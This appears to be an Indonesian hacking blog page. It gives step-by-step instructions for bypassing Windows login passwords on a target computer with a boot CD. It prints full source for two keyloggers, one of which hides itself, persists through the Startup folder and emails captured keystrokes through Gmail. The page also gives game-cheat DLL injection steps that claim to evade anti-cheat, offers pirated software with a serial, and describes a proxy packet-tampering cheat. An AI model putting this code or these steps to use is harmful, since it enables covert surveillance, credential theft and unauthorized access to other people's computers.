13 Agu 2012
Bypass Password Windows XP & Windows 7
Langsung saja ya, siapkan peralatannya, disini kita memakai Hiren Boot V 10.6 dan silahkan didownload:
Kita hanya butuh 1 software aplikasi untuk membantu pekerjaan kita, Hiren Boot V 10.6 ini kurang lebihnya mempunyai size 200MB, cukup ringan bukan? Tapi jangan tanya lagi, ada banyak manfaatnya. Dijamin tidak akan rugi download file 200MB ini 
Kalau sudah sobat download silahkan Burn ke CD file Hirennya,dan ikuti langkah ini :
LANGKAH PERTAMA

Restart komputer target dan masuk BIOS.
Lalu setting pada bagian Boot Device Prioritynya ubah ke CD, ini dilakukan karena kita ingin booting lewat CD Hiren tadi, sekiranya seperti gambar dibawah ini:

LANGKAH KEDUA
Masih dihalaman BIOS. Lalu masukan CD hiren yang telah di Burn tadi, lalu tekan F10 dan ENTER.
LANGKAH KETIGA

Setelah booting ke CD maka akan tampil seperti dibawah ini :


LANGKAH KEEMPAT
Pilih “Kon Boot” dengan cara arahkan pada Kon Boot lalu tekan Enter,tunggu beberapa detik dan akan keluar tampilan seperti dibawah ini :


LANGKAH KELIMA

Tunggu beberapa detik lagi dan taraaa kita bisa masuk windows tanpa password.

Selamat sobat telah berhasil masuk windows yang terpassword tanpa harus menggunakan password untuk login 
Sumber : Binushacker
Sumber : Binushacker
Cara Membuat Keylogger dengan Visual Basic
- Siapkan Visual Basic , Disini saya menggunakan Visual Basic 6.0
- Buka program Visual Basic
- New Project Standard EXE
- Tambahkan 1 buah TextBox, 4 buah CommandButton, 2 Timer, dan 6 buah Label (Lihat Gambar)
- Copas seluruh Code di bawah ini :
Private Declare Function GetAsyncKeyState Lib “user32″ (ByVal vKey As Long) As Integer
Private Declare Function GetForegroundWindow Lib “user32″ () As Long
Private Declare Function GetWindowText Lib “user32″ Alias “GetWindowTextA” (ByVal hWnd As Long, ByVal sWndTitle As String, ByVal cLen As Long) As Long
Private hForegroundWnd As Long
Private backs As BooleanPrivate Sub Command1_Click()
Timer1.Enabled = True
End SubPrivate Sub Command2_Click()
Timer1.Enabled = False
End SubPrivate Sub Command3_Click()
backs = True
End SubPrivate Sub Command4_Click()
backs = False
End SubPrivate Sub Form_Load()
backs = True
End SubPrivate Sub Label1_Click()
End Sub
Private Sub Label4_Click()
End Sub
Private Sub Label6_Click()
Timer1.Enabled = True
End Sub
Private Sub Label7_Click()
Timer1.Enabled = False
End Sub
Private Sub Label8_Click()
backs = True
End Sub
Private Sub Label9_Click()
backs = False
End Sub
Private Sub Text1_Change()
Text1.SelStart = 0
Text1.SelLength = Len(Text1.Text)
End Sub
Private Sub Timer1_Timer()
Dim x, x2, i, t As Integer
Dim win As Long
Dim Title As String * 1000
win = GetForegroundWindow()
If (win = hForegroundWnd) Then
GoTo Keylogger
Else
hForegroundWnd = GetForegroundWindow()
Title = “”
GetWindowText hForegroundWnd, Title, 1000
Select Case Asc(Title)
Case 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, 62, 63, 64, 65, 66, 67, 68, 69, 70, 71, 72, 73, 74, 75, 76, 77, 78, 79, 80, 81, 82, 83, 84, 85, 86, 87, 88, 89, 90, 91, 92, 93, 94, 95
Text1.Text = Text1.Text & vbCrLf & vbCrLf & “[ " & Title
Text1.Text = Text1.Text & " ]” & vbCrLf
End Select
End If
Exit Sub
Keylogger:
For i = 65 To 90
x = GetAsyncKeyState(i)
x2 = GetAsyncKeyState(16)
If x = -32767 Then
If x2 = -32768 Then
Text1.Text = Text1.Text & Chr(i)
Else: Text1.Text = Text1.Text & Chr(i + 32)
End If
End If
Next
For i = 8 To 222
If i = 65 Then i = 91
x = GetAsyncKeyState(i)
x2 = GetAsyncKeyState(16)
If x = -32767 Then
Select Case i
Case 48
Text1.Text = Text1.Text & IIf(x2 = -32768, “)”, “0″)
Case 49
Text1.Text = Text1.Text & IIf(x2 = -32768, “!”, “1″)
Case 50
Text1.Text = Text1.Text & IIf(x2 = -32768, “@”, “2″)
Case 51
Text1.Text = Text1.Text & IIf(x2 = -32768, “#”, “3″)
Case 52
Text1.Text = Text1.Text & IIf(x2 = -32768, “$”, “4″)
Case 53
Text1.Text = Text1.Text & IIf(x2 = -32768, “%”, “5″)
Case 54
Text1.Text = Text1.Text & IIf(x2 = -32768, “^”, “6″)
Case 55
Text1.Text = Text1.Text & IIf(x2 = -32768, “&”, “7″)
Case 56
Text1.Text = Text1.Text & IIf(x2 = -32768, “*”, “8″)
Case 57
Text1.Text = Text1.Text & IIf(x2 = -32768, “(“, “9″)
Case 112: Text1.Text = Text1.Text & ” F1 “
Case 113: Text1.Text = Text1.Text & ” F2 “
Case 114: Text1.Text = Text1.Text & ” F3 “
Case 115: Text1.Text = Text1.Text & ” F4 “
Case 116: Text1.Text = Text1.Text & ” F5 “
Case 117: Text1.Text = Text1.Text & ” F6 “
Case 118: Text1.Text = Text1.Text & ” F7 “
Case 119: Text1.Text = Text1.Text & ” F8 “
Case 120: Text1.Text = Text1.Text & ” F9 “
Case 121: Text1.Text = Text1.Text & ” F10 “
Case 122: Text1.Text = Text1.Text & ” F11 “
Case 123: Text1.Text = Text1.Text & ” F12 “
Case 220: Text1.Text = Text1.Text & IIf(x2 = -32768, “|”, “\”)
Case 188: Text1.Text = Text1.Text & IIf(x2 = -32768, “<”, “,”)
Case 189: Text1.Text = Text1.Text & IIf(x2 = -32768, “_”, “-”)
Case 190: Text1.Text = Text1.Text & IIf(x2 = -32768, “>”, “.”)
Case 191: Text1.Text = Text1.Text & IIf(x2 = -32768, “?”, “/”)
Case 187: Text1.Text = Text1.Text & IIf(x2 = -32768, “+”, “=”)
Case 186: Text1.Text = Text1.Text & IIf(x2 = -32768, “:”, “;”)
Case 222: Text1.Text = Text1.Text & IIf(x2 = -32768, Chr(34), “‘”)
Case 219: Text1.Text = Text1.Text & IIf(x2 = -32768, “{“, “[")
Case 221: Text1.Text = Text1.Text & IIf(x2 = -32768, "}", "]“)
Case 192: Text1.Text = Text1.Text & IIf(x2 = -32768, “~”, “`”)
Case 8: If backs = True Then If Len(Text1.Text) > 0 Then Text1.Text = Mid(Text1.Text, 1, Len(Text1.Text) – 1)
Case 9: Text1.Text = Text1.Text & ” [ Tab ] “
Case 13: Text1.Text = Text1.Text & vbCrLf
Case 17: Text1.Text = Text1.Text & ” [ Ctrl ]“
Case 18: Text1.Text = Text1.Text & ” [ Alt ] “
Case 19: Text1.Text = Text1.Text & ” [ Pause ] “
Case 20: Text1.Text = Text1.Text & ” [ Capslock ] “
Case 27: Text1.Text = Text1.Text & ” [ Esc ] “
Case 32: Text1.Text = Text1.Text & ” “
Case 33: Text1.Text = Text1.Text & ” [ PageUp ] “
Case 34: Text1.Text = Text1.Text & ” [ PageDown ] “
Case 35: Text1.Text = Text1.Text & ” [ End ] “
Case 36: Text1.Text = Text1.Text & ” [ Home ] “
Case 37: Text1.Text = Text1.Text & ” [ Left ] “
Case 38: Text1.Text = Text1.Text & ” [ Up ] “
Case 39: Text1.Text = Text1.Text & ” [ Right ] “
Case 40: Text1.Text = Text1.Text & ” [ Down ] “
Case 41: Text1.Text = Text1.Text & ” [ Select ] “
Case 44: Text1.Text = Text1.Text & ” [ PrintScreen ] “
Case 45: Text1.Text = Text1.Text & ” [ Insert ] “
Case 46: Text1.Text = Text1.Text & ” [ Del ] “
Case 47: Text1.Text = Text1.Text & ” [ Help ] “
Case 91, 92: Text1.Text = Text1.Text & ” [ Windows ] “
End Select
End If
Next
End Sub
Private Sub Timer2_Timer()
Dim a, b, x As Long
a = GetAsyncKeyState(120)
b = GetAsyncKeyState(121)
x = GetAsyncKeyState(16)
If a = -32767 And x = -32768 Then Me.Hide
If b = -32767 And x = -32768 Then Me.Show
End Sub - Jalankan dengan menekan tombol F5
- Live demo bisa di download disini :
Sumber : BinusHacker
Cara membuat Keylogger Sending Email
Cara Pembuatan :
Step A:
mari memulai ,buka VB.net lalu pilih File->New project ->"Windows Forms Application" beri nama "Logic Keylogger"lalu Ok
sekarang kita akan membuat tampilan seperti dibawah ini,masuk ke Toolbox (dikiri) dan tambahkan 2 text box,2 labels,dan satu Tombol,atur tampilan nya menjadi seperti dibawah ini
1.buat seperti di gambar
![[Image: sqozk9.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6VqExuPryZZOTSNlxUsMfAKIGu363LbdQlLiD26GvWWbc5Jt07UiCn2j1YGGTDKMFwN_VfbhBkRcmCRi21G05W9AoWw=s0-d)
2.sekarang klik kanan di form dan klik view code,CTRL-A lalu delete
Dan Copy Paste kode dibawah ini:
3.setelah itu pilih File-> Save All.Lalu klik Build,Build Logic Keylogger.
Oke builder uda dibuat
Step B:
kita buat file stub nya
1.klik File -> New project->Form Application->Stub-> OK.
2.
di form ini kita tambahkan 3 timers,di bawah kanan rubah times seperti berikut
Timer1-Interval=100
Timer2-Interval=900000
Timer3-Interval=900100
ubah nama form tersebut mnjadi "Windows Run .dll",set opacity menjadi 0% dan ubah "Show Icon In Taskbar" menjadi false.
tambahkan 3 text box seperti ini
![[Image: ayogg3.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubMPFsFbh1_0oU0hNRwkwVlEjC7rNbbcZNk8HmQpPMxSo2vx4-2hVuJ8R8gHqSxJko1bPB0Jad7ujlLQ_5haR0cq9z=s0-d)
Text Box yang gede = Text Box 1(set menjadi "Enabled=False")
Text box kiri = Text box 2
Text box kanan = Text box 3
3.Seperti tadi ,..Klik kanan -> view Code->delete ,paste kan code ini:
.lalu save lagi dan Build
Ctn:
Masuk ke "C\:Dir\Logic Keylogger\bin\release" lalu tambahkan .exe di desktop
lakukan yang sama terhadap stub nya
Run "Logic Keylogger" Enter Information,klik Build.
Selamat kamu baru aja membuat kylogger pertama kamu.
Note: Stub mungkin gak perlu di delete,tapi tidak di butuhkan untuk dikirim bersama server program nya.
Note: Keylogger ini akan mencoba memasuki startup folder di XP,untuk membuat startup di vista hapus kode ini di code yang ke-2
AND HAPPY ENDING
mari memulai ,buka VB.net lalu pilih File->New project ->"Windows Forms Application" beri nama "Logic Keylogger"lalu Ok
sekarang kita akan membuat tampilan seperti dibawah ini,masuk ke Toolbox (dikiri) dan tambahkan 2 text box,2 labels,dan satu Tombol,atur tampilan nya menjadi seperti dibawah ini
1.buat seperti di gambar
2.sekarang klik kanan di form dan klik view code,CTRL-A lalu delete
Dan Copy Paste kode dibawah ini:
Imports System.IO
Public Class Form1
Dim stub, text1, text2 As String
Const FileSplit = "@vorfin@"
Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) HandlesMyBase.Load
For Fadein = 0.0 To 1.1 Step 0.1
Me.Opacity = Fadein
Me.Refresh()
Threading.Thread.Sleep(100)
Next
End Sub
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) HandlesButton1.Click
text1 = TextBox1.Text
text2 = TextBox2.Text
FileOpen(1, Application.StartupPath & "\Stub.exe", OpenMode.Binary, OpenAccess.Read, OpenShare.Default)
stub = Space(LOF(1))
FileGet(1, stub)
FileClose(1)
If File.Exists("Lserver.exe") Then
My.Computer.FileSystem.DeleteFile("Lserver.exe")
End If
FileOpen(1, Application.StartupPath & "\Lserver.exe", OpenMode.Binary, OpenAccess.ReadWrite, OpenShare.Default)
FilePut(1, stub & FileSplit & text1 & FileSplit & text2)
FileClose(1)
End Sub
end class
3.setelah itu pilih File-> Save All.Lalu klik Build,Build Logic Keylogger.
Oke builder uda dibuat
Step B:
kita buat file stub nya
1.klik File -> New project->Form Application->Stub-> OK.
2.
di form ini kita tambahkan 3 timers,di bawah kanan rubah times seperti berikut
Timer1-Interval=100
Timer2-Interval=900000
Timer3-Interval=900100
ubah nama form tersebut mnjadi "Windows Run .dll",set opacity menjadi 0% dan ubah "Show Icon In Taskbar" menjadi false.
tambahkan 3 text box seperti ini
Text Box yang gede = Text Box 1(set menjadi "Enabled=False")
Text box kiri = Text box 2
Text box kanan = Text box 3
3.Seperti tadi ,..Klik kanan -> view Code->delete ,paste kan code ini:
Imports System.IO
Imports System.Net.Mail
Public Class Form1
Dim result As Integer
Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vKey As Long) As Integer
Dim options(), text1, text2 As String
Const FileSplit = "@vorfin@"
Dim Lserver As String = IO.Path.GetFileName(Application.ExecutablePath)
Dim vDirectory As String
Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles MyBase.Load
FileOpen(1, Application.ExecutablePath, OpenMode.Binary, OpenAccess.Read, OpenShare.Shared)
text1 = Space(LOF(1))
text2 = Space(LOF(1))
FileGet(1, text1)
FileGet(1, text2)
FileClose(1)
options = Split(text1, FileSplit)
TextBox2.Text = options(1)
TextBox3.Text = options(2)
vDirectory = "C:\Documents and Settings\All Users\Start Menu\Programs\Startup"
Dim zDir As New DirectoryInfo(vDirectory)
If Not zDir.Exists Then
My.Computer.FileSystem.CopyFile(Application.ExecutablePath, "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\" & Lserver, True)
Else
My.Computer.FileSystem.CopyFile(Application.ExecutablePath, "C:\Documents and Settings\All Users\Start Menu\Programs\Startup\" & Lserver, True)
End If
Timer1.Start()
Timer2.Start()
Timer3.Start()
End Sub
Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer1.Tick
For i = 1 To 255
result = 0
result = GetAsyncKeyState(i)
If result = -32767 Then
TextBox1.Text = TextBox1.Text + Chr(i)
End If
Next i
End Sub
Private Sub Timer2_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer2.Tick
Dim MyMailMessage As New MailMessage
MyMailMessage.From = New MailAddress(TextBox2.Text)
MyMailMessage.To.Add(TextBox2.Text)
MyMailMessage.Subject = ("Logs")
MyMailMessage.Body = (TextBox1.Text)
Dim SMTPServer As New SmtpClient("smtp.gmail.com")
SMTPServer.Port = 587
SMTPServer.Credentials = New System.Net.NetworkCredential(TextBox2.Text, TextBox3.Text)
SMTPServer.EnableSsl = True
SMTPServer.Send(MyMailMessage)
End Sub
Private Sub Timer3_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer3.Tick
TextBox1.Clear()
End Sub
End Class
.lalu save lagi dan Build
Ctn:
Masuk ke "C\:Dir\Logic Keylogger\bin\release" lalu tambahkan .exe di desktop
lakukan yang sama terhadap stub nya
Run "Logic Keylogger" Enter Information,klik Build.
Selamat kamu baru aja membuat kylogger pertama kamu.
Note: Stub mungkin gak perlu di delete,tapi tidak di butuhkan untuk dikirim bersama server program nya.
Note: Keylogger ini akan mencoba memasuki startup folder di XP,untuk membuat startup di vista hapus kode ini di code yang ke-2
AND HAPPY ENDING
jangan lupa yo like fans fagenya ..?
Simple keys No DELAy LOSTSAG Super Hot (Free no TRIAL) SPecial WORK ALL WINDOWS
Posted by Andrie Danang Kurniawan 5:21 AM, under LostSaga | No comments
Downloads Cheat
Fiture: No Delay ON = Insert
No Delay OFF = Delete
Credit By:
Muh YuSuF HS
Cara:
-Buka PerX
-Ganti What To Inject Dengan: lostsaga.exe
-Klik Browse Masukkan YuSsUF.dll
-Buka Lostsaga.exe
-Ada Notice Ok
-Ketika Masuk Di Loby Tekan Tombol ON (Insert)
-Ketika Di Loby /selesai permainan Juga Tekan Menu OFF (Delete)
-Hapy Cheat ^__^
New Fitur No DELAY D3D Menu ALL Version CABALMAIN [Cabal ID/Indonesia,Cabal PH/Philipina,CABAL Singapura,Nort Amerika,Cabal Thailand] Special Combo Perfect,Anti PK,AOE,Blink Magic,No Couldown,Auto SP, View Equipment GM,Bypass Nprotect,Xtrap,Etc WORK SPECIAL Support ALL OS + Video
Posted by Andrie Danang Kurniawan 5:18 AM, under Cabal Online | No comments
Untuk AOE + GM + Range = Kalau anda menggunakan Cabal indonesia jangan sekali kali pencet On /pencet OFF selain cabal Indoensia (CTRL+1 dan CTRL +2)
klo lo asall coba coba mungkin rentan Not responding << coz adress berbeda!
JADI SESUAIKAN DENGAN CABAL yang anda mainkan<< kalao kmu main cabal INDONESIA yah on kan nya AOE+range yah cabal indonesia, klo thailand yah thailand,,Okay!
10000% WORK ALL WINDOWS + NO BANNED LOG !
APABILA Ingin Buat ID Silahkan KLIK <Web Cabal Indonesia
Don't to Show OFF
Downloads Cheat
Tanpa Password
Fiture :D3D Menu Check in Screnshot!
Keys
- On
Cheat = ARAH PANAH KANAN | Right Arrow - Off Cheat = Arah PANAH kiri | Left Arrow
- Pilih Cheat di Menu = arah panah atas dan arah panah bawah! | up and Down Arrow
- Home : On /OFF menu!
Petnjuk :
-kalau Mau exit dari cabal Di sarankan Gunakan fast Exit! , Kalau gak baca salah nya sendiri!-if Mau exit from Cabal Suggested Use Exit fast! , If not read any of his own!
Created By Andrie Danang Kurniawan (Tropper Bermasalah)
Buat Banner .swf Dengan Aleo Flash Intro Banner Maker.3.8 Full Patch+Serial Number
Baik inilah yang saya tunggu-tunggu (bukan sobat) haha :P. Aleo Flash Intro Banner Maker.3.8 merupakan salah satu tool yang digunakan untuk membuat banner flash (berformat .swf). Selain itu, berfungsi juga untuk membuat intro Flash, Flash slideshow, Flash AD dan e-card.
Aleo Flash Intro Banner Maker.3.8 sebenarnya bukanlah software gratisan, di situs resminya harga untuk lisensi personal adalah US $39.95 dan untuk penggunaan komersil US $59.95. Namun di sini Cheatninjasaga-umum.blogspot.com menyediakan secara gratis yang di lengkapi dengan Patch + Serial Numbernya.
Key Features :
- Wizard style user interface, extremely easy to use;
- Customize width, height, frame rate of Flash movie;
- Add border to Flash movie;
- Add MP3 or WAV file to Flash movie as background sound effect;
- Add preloader to Flash movie;
- Add multiple images or Flash movies to background;
- Lots of background effects to select from, all of them are customizable;
- Add multiple background effects to Flash movie;
- Set background of Flash movie as transparent, solid color, linear gradient color, radial gradient color;
- Display texts as dynamic effects one stage by one stage, or display as static texts on background;
- Unlimited stages of animated text effects;
- Unlimited lines of text effect in one stage;
- Customize font style, size, width and height scale, transparency, rotation, border of text, set fill style of text as solid color, linear gradient color and radial gradient color;
- Set different font style of texts in one line;
- Lots of text animation effects to select from, all of them are customizable;
- Set web link of texts;
- Customize timing of text effect;
- Open web page when Flash movie stops or when user clicks on Flash movie;
- Publish Movie as Flash SWF, GIF image and AVI video.
- Generate HTML code to include Flash movie in your web page.
Download Here :
Hack Senjata Senapan Air Perjuangan Semut ......./!!!!!!
Kali ini saya akan share cheat perjuangan semut. cheat ini bersifat tidak permanen, tapi cheat ini bisa kamu gunakan di hutan kabut untuk pamer atau gaya - gaya...
mau tau caranya silahkan ikuti tutorial berikut ini. tapi sebelumnya donwload dulu peralatannya...
Peralatan:
Charles
Charles
Code Senjata Senapan Air
[555872,11,16,2,"100|110|100|200|110|0|","0|0|0|0|0|0",0[true,["weapon",555872],,0,0,0,1,1,""]]
- Lepaskan senjata PS anda
- Aktifkan Breackpoint pada charles
- Pasang kembali senjatanya
- Pada breakpoint ke 2,
- Ganti code yg ada di charles dengan code yg saya berikan
- Lalu Execute.
Belum ngerti liat aja video berikut. caranya sama kok
~Selamat Mencoba~
Langganan:
Komentar (Atom)


.jpg)
.png)


